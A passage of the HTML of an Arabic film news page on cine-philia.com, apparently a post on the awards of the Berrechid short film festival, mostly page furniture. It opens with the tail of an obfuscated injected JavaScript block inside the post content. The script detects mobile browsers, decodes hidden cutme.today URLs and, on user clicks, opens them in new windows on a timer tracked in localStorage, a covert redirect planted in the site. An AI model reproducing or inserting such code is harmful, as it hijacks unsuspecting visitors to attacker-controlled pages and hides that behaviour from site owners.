wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcine-philia.com%2F2019%2F07%2F08%2F%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a8%25d8%25b1%25d8%25b4%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25a8%25d8%25b9-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=جوائز%20مهرجان%20برشيد%20الوطني%20الرابع%20للفيلم%20القصير&amp;url=https%3A%2F%2Fcine-philia.com%2F2019%2F07%2F08%2F%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a8%25d8%25b1%25d8%25b4%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25a8%25d8%25b9-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Fcine-philia.com%2F2019%2F07%2F08%2F%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a8%25d8%25b1%25d8%25b4%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25a8%25d8%25b9-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=جوائز%20مهرجان%20برشيد%20الوطني%20الرابع%20للفيلم%20القصير%20-%20https%3A%2F%2Fcine-philia.com%2F2019%2F07%2F08%2F%25d8%25ac%25d9%2588%25d8%25a7%25d8%25a6%25d8%25b2-%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a8%25d8%25b1%25d8%25b4%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25a8%25d8%25b9-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cine-philia.com/2019/07/08/%d8%b3%d8%a8%d8%a7%d9%8a%d8%af%d8%b1-%d9%85%d8%a7%d9%86-%d9%81%d8%a7%d8%b1-%d9%81%d8%b1%d9%88%d9%85-%d9%87%d9%88%d9%85-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%a5%d9%8a%d8%b1%d8%a7%d8%af%d8%a7%d8%aa/" rel="prev"><span> السابق </span> <p>(سبايدر مان: فار فروم هوم) يتصدر إيرادات السينما في أمريكا الشمالية</p></a></div><div class="nav-next"><a href="https://cine-philia.com/2019/07/09/%d8%a7%d9%84%d9%81%d8%a7%d8%b1%d8%b3-%d9%88%d8%a7%d9%84%d8%a3%d9%85%d9%8a%d8%b1%d8%a9-%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d9%84%d9%85-%d8%aa%d8%ad%d8%b1%d9%8a%d9%83-%d9%85%d8%b5%d8%b1%d9%8a-%d8%b7%d9%88/" rel="next"><span>التالي </span> <p>الفارس والأميرة.. أول فيلم تحريك مصري طويل في مهرجان الجونة السينمائي</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/07/08/%D8%AC%D9%88%D8%A7%D8%A6%D8%B2-%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86-%D8%A8%D8%B1%D8%B4%D9%8A%D8%AF-%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A-%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9-%D9%84%D9%84%D9%81%D9%8A/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://cine-philia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='3537' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0764f91595" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="221"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2025/05/12/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ad%d8%b3%d9%8a%d9%85%d8%a9/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2025/05/festival-international-du-film-al-houceima-510x369.jpg" alt="" title="جوائز الدورة الرابعة لمهرجان الحسيمة الدولي للفيلم" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2025/05/12/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ad%d8%b3%d9%8a%d9%85%d8%a9/">جوائز الدورة الرابعة لمهرجان الحسيمة الدولي للفيلم</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2025/05/12/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ad%d8%b3%d9%8a%d9%85%d8%a9/" rel="bookmark"><time class="entry-date published updated" datetime="2025-05-12T09:51:19+01:00">12 مايو، 2025</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2023/12/05/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%86%d8%a7%d9%87%d8%af-%d9%81%d8%b1%d9%8a%d8%af-%d8%b4%d9%88%d9%82%d9%8a-%d8%b9%d9%86-7/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2023/12/وفاة-المنتجة-ناهد-فريد-شوقي-عن-عمر-يناهز-73-عامًا-510x369.jpg" alt="" title="وفاة المنتجة المصرية ناهد فريد شوقي عن 73 عاما" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2023/12/05/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%86%d8%a7%d9%87%d8%af-%d9%81%d8%b1%d9%8a%d8%af-%d8%b4%d9%88%d9%82%d9%8a-%d8%b9%d9%86-7/">وفاة المنتجة المصرية ناهد فريد شوقي عن 73 عاما</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2023/12/05/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%86%d8%a7%d9%87%d8%af-%d9%81%d8%b1%d9%8a%d8%af-%d8%b4%d9%88%d9%82%d9%8a-%d8%b9%d9%86-7/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-05T16:15:30+01:00">5 ديسمبر، 2023</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2021/10/11/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d8%b5%d8%a7%d9%88%d9%8a-%d9%8a%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d8%a5%d8%b5%d8%a7%d8%a8/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2021/10/الفنان-المصري-خالد-الصاوي-510x369.jpg" alt="" title="الفنان المصري خالد الصاوي يتعرض لإصابة أثناء التصوير (صورة)" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2021/10/11/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d8%b5%d8%a7%d9%88%d9%8a-%d9%8a%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d8%a5%d8%b5%d8%a7%d8%a8/">الفنان المصري خالد الصاوي يتعرض لإصابة أثناء التصوير (صورة)</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2021/10/11/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d8%b5%d8%a7%d9%88%d9%8a-%d9%8a%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d8%a5%d8%b5%d8%a7%d8%a8/" rel="bookmark"><time class="entry-date published updated" datetime="2021-10-11T13:34:43+01:00">11 أكتوبر، 2021</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cine-philia.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-9114775005958737" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</div></section><section id="polls-widget-2" class="widget widget_polls-widget"><h4 class="widget-title">إستفتاء</h4><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="4baeafd4f7" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>برأيك هل تؤثر السينما على سلوكيات الشباب؟</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-14" name="poll_5" value="14" /> <label for="poll-answer-14">نعم</label></li>
		<li><input type="radio" id="poll-answer-15" name="poll_5" value="15" /> <label for="poll-answer-15">لا</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   صوت   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="عرض نتائج هذا الاستطلاع">عرض النتائج</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://cine-philia.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="جاري التحميل ..." title="جاري التحميل ..." class="wp-polls-image" />&nbsp;جاري التحميل ...</div>
<ul><li><a href="https://cine-philia.com/pollsarchive">أرشيف الاستطلاعات</a></li></ul></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://cine-philia.com/2026/01/28/memorial-ceremony-abdelhaq-bouzid-beni-mellal/">بني ملال تحتفي بذكرى الراحل عبد الحق بوزيد في حفل تأبيني مؤثر</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/27/manaa-series-hend-sabry-ramadan-2026/">هند صبري تستأنف تصوير مسلسل “مناعة” استعداداً لرمضان 2026</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/26/melania-documentary-white-house-screening/">ميلانيا ترامب تحت الأضواء مجددًا بعد عرض وثائقي داخل البيت الأبيض</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/23/ahmed-alawady-ali-clay-ramadan-2026/">«علي كلاي».. البرومو يحقق 17 مليون مشاهدة ويزيد ترقب الجمهور</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/23/emrah-erdem-gedik-death-istanbul/">وفاة الفنان التركي إمراه إردم غديك بعد سقوطه من شرفة منزله في إسطنبول</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/22/film-accelerator-saudi-arabia/">السعودية تطلق مسرعة أعمال لدعم صناعة الأفلام الوطنية</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/21/valentino-the-last-emperor-%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a/">«Valentino: The Last Emperor» يوثق حياة الأسطورة الإيطالية فالنتينو</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/21/%d9%88%d9%81%d8%a7%d8%a9-%d8%b1%d8%ac%d8%a7%d8%a1-%d9%82%d9%88%d8%b7%d8%b1%d8%b4-%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d9%84%d9%8a/">نجمة «الخوالي» رجاء قوطرش تغيب وتترك أثرًا إنسانيًا وفنيًا</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Matthias Gocher</span> على <a href="https://cine-philia.com/2020/10/17/%d8%a3%d9%81%d8%b6%d9%84-9-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d8%b3%d9%8a%d8%a9-%d9%85%d9%85%d8%b2%d9%88%d8%ac%d8%a9-%d8%a8%d8%a7%d9%84%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d9%88/#comment-19337">أفضل 9 أفلام رومانسية ممزوجة بالإثارة والأكشن!</a></li><li class="recentcomments"><span class="comment-author-link">Aitmbarek Abdelali</span> على <a href="https://cine-philia.com/2021/12/04/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d8%af%d8%af-27-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b3%d9%8a%d9%86%d9%81%d9%8a%d9%84%d9%8a%d8%a7-%d8%a8%d9%8a-%d8%af%d9%8a-%d8%a5%d9%81-pdf/#comment-19056">تحميل العدد 27 من مجلة سينفيليا بي دي إف PDF</a></li><li class="recentcomments"><span class="comment-author-link">محمود الجمني</span> على <a href="https://cine-philia.com/2025/05/24/%d9%86%d8%af%d9%88%d8%aa%d8%a7%d9%86-%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%aa%d8%a7%d9%86-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9/#comment-13568">ندوتان رئيسيتان بمهرجان سينما الجامعة بالرباط</a></li><li class="recentcomments"><span class="comment-author-link">fatima aglaz</span> على <a href="https://cine-philia.com/2025/05/01/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85-2/#comment-12909">الدورة الأولى للمهرجان الدولي للسينما والمساواة ـ دورة فريدة بليزيد-</a></li><li class="recentcomments"><span class="comment-author-link">العربي الرودالي</span> على <a href="https://cine-philia.com/2025/04/26/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b1%d8%a3%d8%b3-%d8%b3%d8%a8%d8%a7%d8%b1%d8%b7%d9%8a%d9%84-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84/#comment-12770">مهرجان رأس سبارطيل الدولي للسينما والفنون: الأوجه الخمسة للمُقنَّع المجهول</a></li></ul></section>	</aside><!-- #secondary -->
</div><!-- .moheet-container -->	





</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="moheet_block_posts_carousel-2" class="widget moheet_block_posts_carousel">        <div class="block-post-wrapper block_crs_layout_1 wow fadeInUp" data-wow-duration="0.7s">
            <div class="block-header clearfix">
                		<h4 class="block-title">
مرئيات سينفيليا		</h4>
                            </div><!-- .block-header-->
            <ul class="block-carousel cS-hidden">                        <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/" title="Behind The Mask Official Lyric Video (From The Short Film &#8220;The Mask&#8221;)">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2025/04/فيلم-القناع-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/">Behind The Mask Official Lyric Video (From The Short Film &#8220;The Mask&#8221;)</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/" rel="bookmark"><time class="entry-date published" datetime="2025-03-29T09:15:21+01:00">29 مارس، 2025</time><time class="updated" datetime="2025-06-29T11:22:23+01:00">29 يونيو، 2025</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/" title="كليب &#8220;مسيرتنا&#8221;  أول فيديو كليب مغربي منجز كليا بالذكاء الاصطناعي">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2024/10/1730204070985-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/">كليب &#8220;مسيرتنا&#8221;  أول فيديو كليب مغربي منجز كليا بالذكاء الاصطناعي</a></h3>
                                <div class="post-meta">
